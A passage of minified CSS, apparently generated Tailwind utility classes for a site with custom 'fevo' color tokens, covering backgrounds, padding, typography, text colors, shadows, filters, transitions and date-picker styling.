1))}.bg-black\/10{background-color:rgba(0,0,0,.1)}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-black\/\[\.075\]{background-color:rgba(0,0,0,.075)}.bg-fevo-black-200{--tw-bg-opacity: 1;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))}.bg-fevo-black-500{--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.bg-fevo-darkRed-600{--tw-bg-opacity: 1;background-color:rgb(131 17 0 / var(--tw-bg-opacity, 1))}.bg-fevo-error-40{--tw-bg-opacity: 1;background-color:rgb(237 18 47 / var(--tw-bg-opacity, 1))}.bg-fevo-error-60{--tw-bg-opacity: 1;background-color:rgb(205 0 27 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-100{--tw-bg-opacity: 1;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-200{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-50{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-500{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-70{--tw-bg-opacity: 1;background-color:rgb(241 242 242 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-75{--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.bg-fevo-green-50{--tw-bg-opacity: 1;background-color:rgb(238 246 226 / var(--tw-bg-opacity, 1))}.bg-fevo-light-blue-100{--tw-bg-opacity: 1;background-color:rgb(230 244 255 / var(--tw-bg-opacity, 1))}.bg-fevo-neutral-20{--tw-bg-opacity: 1;background-color:rgb(236 236 236 / var(--tw-bg-opacity, 1))}.bg-fevo-neutral-60{--tw-bg-opacity: 1;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))}.bg-fevo-neutral-70{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.bg-fevo-red-100{--tw-bg-opacity: 1;background-color:rgb(255 234 237 / var(--tw-bg-opacity, 1))}.bg-fevo-red-400{--tw-bg-opacity: 1;background-color:rgb(233 86 86 / var(--tw-bg-opacity, 1))}.bg-fevo-red-50{--tw-bg-opacity: 1;background-color:rgb(254 247 247 / var(--tw-bg-opacity, 1))}.bg-fevo-success-60{--tw-bg-opacity: 1;background-color:rgb(0 193 101 / var(--tw-bg-opacity, 1))}.bg-fevo-yellow-300{--tw-bg-opacity: 1;background-color:rgb(255 212 0 / var(--tw-bg-opacity, 1))}.bg-neutral-100{--tw-bg-opacity: 1;background-color:rgb(245 245 245 / var(--tw-bg-opacity, 1))}.bg-neutral-50{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.bg-stone-950{--tw-bg-opacity: 1;background-color:rgb(12 10 9 / var(--tw-bg-opacity, 1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/90{background-color:rgba(255,255,255,.9)}.bg-opacity-0{--tw-bg-opacity: 0}.bg-opacity-90{--tw-bg-opacity: .9}.\!bg-\[linear-gradient\(276\.65deg\,\#FF22C8_-19\.69\%\,\#FFD400_121\.41\%\)\]{background-image:linear-gradient(276.65deg,#ff22c8 -19.69%,#ffd400 121.41%)!important}.bg-\[linear-gradient\(135\.21deg\,\#000000_-25\.91\%\,\#666666_100\%\)\]{background-image:linear-gradient(135.21deg,#000 -25.91%,#666)}.bg-\[linear-gradient\(180deg\,\#00000000_0\%\,\#171717BF_75\%\)\]{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(23,23,23,.75) 75%)}.bg-\[linear-gradient\(276\.65deg\,\#FF22C8_-19\.69\%\,\#FFD400_121\.41\%\)\]{background-image:linear-gradient(276.65deg,#ff22c8 -19.69%,#ffd400 121.41%)}.bg-\[linear-gradient\(to_top\,_rgba\(255\,_255\,_255\,_1\)_0\%\,_rgba\(255\,_255\,_255\,_0\)_100\%\)\]{background-image:linear-gradient(to top,#fff,rgba(255,255,255,0))}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#1B1B1B\]{fill:#1b1b1b}.fill-\[\#35b66e\]{fill:#35b66e}.fill-black{fill:#000}.fill-fevo-gray-400{fill:#555}.fill-fevo-gray-500{fill:#262626}.fill-none{fill:none}.stroke-black{stroke:#000}.stroke-fevo-gray-330{stroke:#9d9d9d}.object-contain{-o-object-fit:contain;object-fit:contain}.\!p-0{padding:0!important}.\!p-10{padding:2.5rem!important}.\!p-2{padding:.5rem!important}.\!p-\[1px\]{padding:1px!important}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[0_14px_0_30px\]{padding:0 14px 0 30px}.p-\[10px\]{padding:10px}.p-\[11px\]{padding:11px}.p-\[1px\]{padding:1px}.p-\[24px\]{padding:24px}.p-\[2px\]{padding:2px}.p-\[5px_10px\]{padding:5px 10px}.p-\[6px\]{padding:6px}.\!px-0{padding-left:0!important;padding-right:0!important}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!px-5{padding-left:1.25rem!important;padding-right:1.25rem!important}.\!px-\[10px\]{padding-left:10px!important;padding-right:10px!important}.\!px-\[20px\]{padding-left:20px!important;padding-right:20px!important}.\!py-0{padding-top:0!important;padding-bottom:0!important}.\!py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.\!py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.\!py-5{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.\!py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.\!py-\[17px\]{padding-top:17px!important;padding-bottom:17px!important}.\!py-\[3px\]{padding-top:3px!important;padding-bottom:3px!important}.\!py-\[6px\]{padding-top:6px!important;padding-bottom:6px!important}.px-0{padding-left:0;padding-right:0}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[30px\]{padding-left:30px;padding-right:30px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[16px\]{padding-top:16px;padding-bottom:16px}.\!pb-0{padding-bottom:0!important}.\!pb-4{padding-bottom:1rem!important}.\!pb-\[15px\]{padding-bottom:15px!important}.\!pl-0{padding-left:0!important}.\!pl-\[14px\]{padding-left:14px!important}.\!pl-\[16px\]{padding-left:16px!important}.\!pr-0{padding-right:0!important}.\!pr-7{padding-right:1.75rem!important}.\!pr-8{padding-right:2rem!important}.\!pt-0{padding-top:0!important}.\!pt-4{padding-top:1rem!important}.\!pt-6{padding-top:1.5rem!important}.\!pt-\[20px\]{padding-top:20px!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[14\.5px\]{padding-bottom:14.5px}.pb-\[14px\]{padding-bottom:14px}.pb-\[20px\]{padding-bottom:20px}.pb-\[30px\]{padding-bottom:30px}.pb-\[90px\]{padding-bottom:90px}.pl-0{padding-left:0}.pl-20{padding-left:5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-\[10px\]{padding-left:10px}.pl-\[14px\]{padding-left:14px}.pl-\[28px\]{padding-left:28px}.pl-\[30px\]{padding-left:30px}.pl-\[56px\]{padding-left:56px}.pl-\[5px\]{padding-left:5px}.pl-\[6px\]{padding-left:6px}.pl-\[75px\]{padding-left:75px}.pl-\[7px\]{padding-left:7px}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-\[10px\]{padding-right:10px}.pr-\[14px\]{padding-right:14px}.pr-\[20px\]{padding-right:20px}.pr-\[26px\]{padding-right:26px}.pr-\[65px\]{padding-right:65px}.pr-\[73px\]{padding-right:73px}.pr-\[calc\(100\%\/2\.5\)\]{padding-right:40%}.pr-\[calc\(100\%\/3\)\]{padding-right:calc(100% / 3)}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-14{padding-top:3.5rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-8{padding-top:2rem}.pt-\[12px\]{padding-top:12px}.pt-\[13px\]{padding-top:13px}.pt-\[1px\]{padding-top:1px}.pt-\[29px\]{padding-top:29px}.pt-\[30px\]{padding-top:30px}.pt-\[60px\]{padding-top:60px}.pt-\[70px\]{padding-top:70px}.pt-\[75px\]{padding-top:75px}.\!text-left{text-align:left!important}.text-left{text-align:left}.text-center{text-align:center}.\!text-right{text-align:right!important}.text-right{text-align:right}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.\!font-\[Inter\,sans-serif\]{font-family:Inter,sans-serif!important}.\!text-\[12px\]{font-size:12px!important}.\!text-\[13px\]{font-size:13px!important}.\!text-\[14px\]{font-size:14px!important}.\!text-\[16px\]{font-size:16px!important}.\!text-\[17px\]{font-size:17px!important}.\!text-\[18px\]{font-size:18px!important}.\!text-\[22px\]{font-size:22px!important}.\!text-\[32px\]{font-size:32px!important}.\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[2\.5rem\]{font-size:2.5rem}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-\[32px\]{font-size:32px}.text-\[40px\]{font-size:40px}.text-\[48px\]{font-size:48px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-\[30px\]{font-weight:30px!important}.\!font-bold{font-weight:700!important}.\!font-normal{font-weight:400!important}.\!font-semibold{font-weight:600!important}.font-\[number\:var\(--body-sm-font-weight\)\]{font-weight:var(--body-sm-font-weight)}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.ordinal{--tw-ordinal: ordinal;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.\!leading-10{line-height:2.5rem!important}.\!leading-5{line-height:1.25rem!important}.\!leading-6{line-height:1.5rem!important}.\!leading-8{line-height:2rem!important}.\!leading-\[15px\]{line-height:15px!important}.\!leading-\[22px\]{line-height:22px!important}.\!leading-\[35px\]{line-height:35px!important}.\!leading-\[38px\]{line-height:38px!important}.leading-10{line-height:2.5rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-\[130\%\]{line-height:130%}.leading-\[131\%\]{line-height:131%}.leading-\[14px\]{line-height:14px}.leading-\[150\%\]{line-height:150%}.leading-\[16px\]{line-height:16px}.leading-\[17px\]{line-height:17px}.leading-\[18px\]{line-height:18px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[28px\]{line-height:28px}.leading-\[32px\]{line-height:32px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[0\.01em\]{letter-spacing:.01em}.tracking-normal{letter-spacing:0em}.tracking-tighter{letter-spacing:-.05em}.\!text-\[\#000000\]{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\!text-\[\#808080\]{--tw-text-opacity: 1 !important;color:rgb(128 128 128 / var(--tw-text-opacity, 1))!important}.\!text-\[\#8A9197\]{--tw-text-opacity: 1 !important;color:rgb(138 145 151 / var(--tw-text-opacity, 1))!important}.\!text-\[\#8d8d91\]{--tw-text-opacity: 1 !important;color:rgb(141 141 145 / var(--tw-text-opacity, 1))!important}.\!text-\[\#ffffff\]{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\!text-black{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\!text-fevo-neutral-50{--tw-text-opacity: 1 !important;color:rgb(157 157 157 / var(--tw-text-opacity, 1))!important}.\!text-fevo-red-500{--tw-text-opacity: 1 !important;color:rgb(236 33 41 / var(--tw-text-opacity, 1))!important}.\!text-inherit{color:inherit!important}.\!text-white{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.text-\[\#35b66e\]{--tw-text-opacity: 1;color:rgb(53 182 110 / var(--tw-text-opacity, 1))}.text-\[\#555\]{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.text-\[\#666\]{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity, 1))}.text-\[\#9D9D9D\],.text-\[\#9d9d9d\]{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-\[\#C4C4C4\]{--tw-text-opacity: 1;color:rgb(196 196 196 / var(--tw-text-opacity, 1))}.text-\[\#DBD7D7\]{--tw-text-opacity: 1;color:rgb(219 215 215 / var(--tw-text-opacity, 1))}.text-\[\#a2a2a2\]{--tw-text-opacity: 1;color:rgb(162 162 162 / var(--tw-text-opacity, 1))}.text-\[\#f00\]{--tw-text-opacity: 1;color:rgb(255 0 0 / var(--tw-text-opacity, 1))}.text-\[\#ff5252\]{--tw-text-opacity: 1;color:rgb(255 82 82 / var(--tw-text-opacity, 1))}.text-\[\#ffffff\]{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-blue-400{--tw-text-opacity: 1;color:rgb(96 165 250 / var(--tw-text-opacity, 1))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.text-fevo-dark-blue-400{--tw-text-opacity: 1;color:rgb(44 57 67 / var(--tw-text-opacity, 1))}.text-fevo-dark-blue-500{--tw-text-opacity: 1;color:rgb(21 35 46 / var(--tw-text-opacity, 1))}.text-fevo-disabled{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-fevo-error-40{--tw-text-opacity: 1;color:rgb(237 18 47 / var(--tw-text-opacity, 1))}.text-fevo-error-60{--tw-text-opacity: 1;color:rgb(205 0 27 / var(--tw-text-opacity, 1))}.text-fevo-gray-300{--tw-text-opacity: 1;color:rgb(201 201 201 / var(--tw-text-opacity, 1))}.text-fevo-gray-320{--tw-text-opacity: 1;color:rgb(179 179 179 / var(--tw-text-opacity, 1))}.text-fevo-gray-330{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-fevo-gray-350{--tw-text-opacity: 1;color:rgb(123 123 123 / var(--tw-text-opacity, 1))}.text-fevo-gray-400{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.text-fevo-gray-450{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity, 1))}.text-fevo-gray-500{--tw-text-opacity: 1;color:rgb(38 38 38 / var(--tw-text-opacity, 1))}.text-fevo-green-500{--tw-text-opacity: 1;color:rgb(0 133 100 / var(--tw-text-opacity, 1))}.text-fevo-neutral-100{--tw-text-opacity: 1;color:rgb(22 22 22 / var(--tw-text-opacity, 1))}.text-fevo-neutral-50{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-fevo-neutral-60{--tw-text-opacity: 1;color:rgb(118 118 118 / var(--tw-text-opacity, 1))}.text-fevo-neutral-70{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.text-fevo-red-400{--tw-text-opacity: 1;color:rgb(233 86 86 / var(--tw-text-opacity, 1))}.text-fevo-red-450{--tw-text-opacity: 1;color:rgb(255 0 0 / var(--tw-text-opacity, 1))}.text-fevo-red-500{--tw-text-opacity: 1;color:rgb(236 33 41 / var(--tw-text-opacity, 1))}.text-fevo-red-550{--tw-text-opacity: 1;color:rgb(205 1 1 / var(--tw-text-opacity, 1))}.text-fevo-success-70{--tw-text-opacity: 1;color:rgb(0 151 79 / var(--tw-text-opacity, 1))}.text-neutral-400{--tw-text-opacity: 1;color:rgb(163 163 163 / var(--tw-text-opacity, 1))}.text-neutral-500{--tw-text-opacity: 1;color:rgb(115 115 115 / var(--tw-text-opacity, 1))}.text-neutral-600{--tw-text-opacity: 1;color:rgb(82 82 82 / var(--tw-text-opacity, 1))}.text-neutral-900{--tw-text-opacity: 1;color:rgb(23 23 23 / var(--tw-text-opacity, 1))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-zinc-900{--tw-text-opacity: 1;color:rgb(24 24 27 / var(--tw-text-opacity, 1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.\!no-underline{-webkit-text-decoration-line:none!important;text-decoration-line:none!important}.no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-90{opacity:.9}.\!shadow-\[0_6px_30px_5px_rgba\(0\,0\,0\,0\.06\)\,0_16px_24px_2px_rgba\(0\,0\,0\,0\.07\)\,0_8px_10px_-5px_rgba\(0\,0\,0\,0\.10\)\]{--tw-shadow: 0 6px 30px 5px rgba(0,0,0,.06),0 16px 24px 2px rgba(0,0,0,.07),0 8px 10px -5px rgba(0,0,0,.1) !important;--tw-shadow-colored: 0 6px 30px 5px var(--tw-shadow-color), 0 16px 24px 2px var(--tw-shadow-color), 0 8px 10px -5px var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.\!shadow-none{--tw-shadow: 0 0 #0000 !important;--tw-shadow-colored: 0 0 #0000 !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_-4px_12px_0px_\#0000001F\]{--tw-shadow: 0px -4px 12px 0px #0000001F;--tw-shadow-colored: 0px -4px 12px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_4px_4px_0px_rgba\(0\,0\,0\,0\.05\)\]{--tw-shadow: 0px 4px 4px 0px rgba(0,0,0,.05);--tw-shadow-colored: 0px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_8px_16px_0px_rgba\(0\,0\,0\,0\.14\)\,0px_0px_2px_0px_rgba\(0\,0\,0\,0\.12\)\]{--tw-shadow: 0px 8px 16px 0px rgba(0,0,0,.14),0px 0px 2px 0px rgba(0,0,0,.12);--tw-shadow-colored: 0px 8px 16px 0px var(--tw-shadow-color), 0px 0px 2px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-fevo-gray-500{outline-color:#262626}.ring{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[200px\]{--tw-blur: blur(200px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[400px\]{--tw-blur: blur(400px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgb(0 0 0 / .1)) drop-shadow(0 1px 1px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert: invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur: blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.autofill-fevo-input-forcedark:-webkit-autofill,.autofill-fevo-input-forcedark:-webkit-autofill:hover,.autofill-fevo-input-forcedark:-webkit-autofill:focus,.autofill-fevo-input-forcedark:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset!important;-webkit-text-fill-color:#ffffff!important;caret-color:#fff!important}.\!autofill-fevo-input-darkmode:-webkit-autofill,.\!autofill-fevo-input-darkmode:-webkit-autofill:hover,.\!autofill-fevo-input-darkmode:-webkit-autofill:focus,.\!autofill-fevo-input-darkmode:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset!important;-webkit-text-fill-color:#ffffff!important;caret-color:#fff!important}.autofill-fevo-input-lightmode:-webkit-autofill,.autofill-fevo-input-lightmode:-webkit-autofill:hover,.autofill-fevo-input-lightmode:-webkit-autofill:focus,.autofill-fevo-input-lightmode:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #ffffff inset;-webkit-text-fill-color:#000000;caret-color:#000}.rdp{--rdp-cell-size: 40px !important;--rdp-accent-color: #ffd400 !important;--rdp-background-color: #ffed99 !important;--rdp-accent-color-dark: #3003e1;--rdp-background-color-dark: #180270;--rdp-outline: 2px solid var(--rdp-accent-color);--rdp-outline-selected: 3px solid var(--rdp-accent-color)}.rdp-day_range_end,.rdp-day_range_start{background:var(--rdp-accent-color)!important}.rdp-caption_label,.rdp-head_cell{font-weight:400!important}.rdp-day.rdp-day_range_middle{background:var(--rdp-background-color)!important}.rdp-day.rdp-day_selected{color:#000!important}.\*\:visible>*{visibility:visible}.placeholder\:text-\[\#808080\]::-moz-placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.placeholder\:text-\[\#808080\]::placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 